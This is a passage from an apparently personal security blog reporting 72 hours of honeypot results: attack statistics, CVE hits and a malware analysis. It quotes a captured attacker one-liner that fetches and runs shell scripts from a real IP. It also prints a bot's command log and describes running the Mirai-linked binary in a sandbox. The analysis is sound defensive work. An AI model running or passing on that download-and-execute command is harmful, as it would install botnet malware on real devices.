Part 2: « You are here!

7 . Analysis of malicious payload - example

8 . Top results

9 . Most interesting findings

- Commands

- Suricata CVE correlation

- Attack type

- Country of origin

- Unexpected outcomes

- Something I learned and was not aware of before setting up the honeypot

10 . What would I do differently next time?

11 . Summary

12 . What did I learn?

This blog is designed to give some background information on honeypots, and the results of running T-Pot for 72 hours.

This series is broken into 2 parts.

7. Analysis of Malicious Payload - Example

Don’t know what Linux commands you are seeing? Use explainshell.

One of the payloads I found on the honeypot was:

cd /data/local/tmp/; busybox wget http://45.61.184.4/w.sh; sh w.sh; curl http://45.61.184.4/c.sh;

Broken into steps we can see the order of events:

1 . cd /data/local/tmp/

2 . busybox wget http://45.61.184.4/w.sh

3 . sh w.sh

4 . curl http://45.61.184.4/c.sh

This looks like the attacker is trying to change directories.

cd /data/local/tmp/;

Here the attacker is trying to tell busybox to download w.sh file.

busybox wget http://45.61.184.4/w.sh;

Now the attacker attempts to invoke the default shell for the system and run w.sh.

sh w.sh;

Finally, the attacker trys to download another file named c.sh.

curl http://45.61.184.4/c.sh;

Now the attacker attempts to invoke the default shell for the system and run c.sh.

sh c.sh

Remember this is just one log event. Likely this means that this attacker will enter the honeypot again later to run the c.sh script.



What is the c.sh malicious file that was curl’ed into the honeypot?

I used a Linode instance to mimic the commands my attackers used.

Why a separate instance?

I wanted to run the commands on a physically removed virtualized environment from my honeypot, personal VMs, and personal network at home.

I downloaded the c.sh contents into a c.sh file and then ran the cat command to print the file contents to the screen. So we can see that the c.sh downloads each of these:

Next, I downloaded the arc file from the IP address above and determined its file type.



Unfortunately, I could not run the binary as it kept giving errors. So I tried my luck downloading the x86_64 file.

Bingo!

Disclaimer / Warning: DO NOT DOWNLOAD MALWARE ON YOUR SYSTEMS THESE NEXT STEPS ARE EXTREMELY DANGEROUS

Next, I gave the x86_64 .elf binary file 777 permissions. <- AGAIN NEVER DO THIS.

Then I executed the malicious file. <- AGAIN NEVER DO THIS.

It is a listener! But that does not tell us much.

So I input the file URL into VirusTotal to see if anyone had reverse-engineered the file to give us more details.

Here are the results:



VirusTotal tells me the hash value of the body of the URL which means I can do further analysis on other sites as to the nature of the file.

The body SHA-256 of the URL is: 33eef0c93b605ce87d0632bd362bcd033ee5c39dfb88f1d63e33ab27ea7e1179.



Next, I navigated to AlienVault which has the Open Threat Exchange, a repository of information about attacks.

I found that the file has a file score of 6 which makes it a medium risk.

Additionally, it is linked to the Mirai malware.

This malware is especially nasty as it turns your computer into a zombie.

Attackers call this a botnet and use your infected device to do malicious things on the internet.

Sometimes the botnet mines cryptocurrency using your computing power.

See the below screenshots from AlienVault.

Why is this particular file important to understand?

This malware is searching for IoT devices that run on an ARC processor family.

According to Statista, there are an estimated 11.57 billion IoT devices connected worldwide.

Could you imagine a botnet using billions of devices to attack systems?

The largest denial of service attack that has ever occurred only used 180,000 bots.

Imagine if future malware keeps adapting to successfully infect billions of IoT devices, what would the future of the internet look like?

8. Top Results

-

117,908 total attacks across all honeypots.

-

66k+ attacks on SMB via port 445!

-

31% of IP addresses originated from Vietnam.

-

1.13 seconds from connection established to busy box exploit attempt, to connection closed.

See the commands ran in 1.13 seconds:

@ 11:59:34.745 - Connection established

@ 11:59:35.354 - Login Attamept Successful

#This point and below are the commands:

@ 11:59:35.521 - enable

@ 11:59:35.524 - system

@ 11:59:35.526 - system

@ 11:59:35.527 - shell

@ 11:59:35.528 - shell

@ 11:59:35.529 - sh

@ 11:59:35.594 - cat /proc/mounts; /bin/busybox LYNIQ

@ 11:59:35.663 - cd /dev/shm; cat .s || cp /bin/echo .s; /bin/busybox LYNIQ

@ 11:59:35.730 - tftp; wget; /bin/busybox LYNIQ

@ 11:59:35.799 - dd bs=52 count=1 if=.s || cat .s || while read i; do echo $i; done < .s

@ 11:59:35.805 - while read i

@ 11:59:35.871 - /bin/busybox LYNIQ

@ 11:59:35.875 - rm .s; exit

#This last line is great, the bot cleaned up the mess after it could not accomplish it's goal.

9. Most interesting finds

Command types

#- ADBHoney - Mirai botnet using BusyBox.

#- Cowrie - Most commands were related to cryptocurrency mining and used regular expressions looking for [Mm]iner named files.

Suricata CVE correlation

-

CVE-2020-11899 [4.8 CVSS] (1,488 hits): Improper input validation which leads to potential Denial of Service.

-

CVE-2001-0540 [5.0 CVSS] (121 hits): Memory leak in servers which could lead to potential Denial of Service.

-

CVE-2012-0152 [4.3 CVSS] (104 hits): Remote Desktop Protocol application hang which could lead to potential Denial of Service.

-

CVE-2006-2369 [7.5 CVSS] (43 hits): RealVNC vulnerability that allows attackers to bypass authentication.

-

CVE-2002-0013 [10.0 CVSS] (7 hits): Vulnerable SNMPv1 allows remote attackers to cause a denial of service.

^Important Note^ This is a perfect score Common Vulnerability Scoring System score where the exploit impacts the entire CIA (Confidentiality, Integrity, Availability) triad.

Attack type



- ICS/SCADA attack via Conpot targetting Veeder-Root Automatic Tank Gauges.

Seen below the request passed is likely related to an automated script to check tank levels. See this NMAP script which uses the same commands.

I beleive this attack could possibly be more of an understanding of fuel levels in regards to financial choices.

Understanding when fuel tanks are emptied or filled could be advantageous to someone who buys and sells stocks in the fuel industry.

Country of origin

Disclaimer: I am aware that many of the countries of origin are masked or attackers are using proxies for obfuscation.

Unexpected outcomes

I was browsing through hex data that was passed as payload data and decoding via Cyberchef.

At this point in my analysis of the logs, I had processed about 60+ different hex payloads.

This one stood out to me in Cyberchef as it had something that I had not seen yet in previous hex decodes I performed: fox a 1 -1 fox hello.

A quick google of fox a 1 -1 fox hello and I find it is an NMAP script which is also on Github here.

Awesome! I love using NMAP and have tried remembering all of the different scripts and their uses, but alas this one I had not used.

HOWEVER, what was most unexpected of this find was that this script was designed by the author “based off Billy Rios and Terry McCorkle’s work.”

Yes, you read that correctly.

Honestly, this gave me a chill down my spine. If you have ever seen “The Truman Show (1998) - IMDb” then you know I felt immediately like I was living inside of an alternate reality.

What are the odds of finding my last name in a random honeypot hex attack payload? I am sure one of you data scientists or math experts could tell me the odds, but I believe the odds must be extremely low, nearly unlikely.

Something I learned and was not aware of before setting up the honeypot

There are SO many bots searching for vulnerable systems on the internet.

10. What would I do differently next time?

Next time I run a honeypot I will implement an intrusion detection system to create alerts of specific event types.

I would likely use SNORT as it is free, open-source, and versatile.

I would also implement a secondary server to run a Splunk instance and capture the SNORT alerts as well as the honeypot logs.

11. Summary

I ran a honeypot called T-Pot for 72 hours using an AWS instance.

I received many attacks on all 22 honeypots operating vulnerable services.

I received an attack that scored a 10.0 on the CVSS, a true compromise of the CIA triad.

Most of the attacks were bots, one bot connected via SSH, ran commands, and left within 1.13 seconds. Speedy!

Despite running my vulnerable honeypot in Bahrain, I did not see any attacks outside of what I expected based solely on geographical location.

I found my last name while going down an analysis rabbit hole from an attack (no it wasn’t a VM escape / personalized attack).

12. What did I learn?

-

I learned how the Elasticsearch and Kibana systems work.

a. This led to learning a different search and analysis method that was outside of my Splunk knowledge.

-

There are so many bots on the internet. Do they struggle with captchas as I do?

-

I learned how to set up a blog site using Github.

a. This led to learning some Jekyll language.

b. I learned markdown to format the blog to appear as you see it.

c. This taught me how commits and pulls work on Github.

d. I learned markdown just so I could make a blog that is free, open-source, without paywalls, and do not require you to log in to read.

If you made it this far thank you 🙌! If you want to know more about honeypots, AWS, Linode, or anything about information security, please reach out to me on LinkedIn or via E-Mail.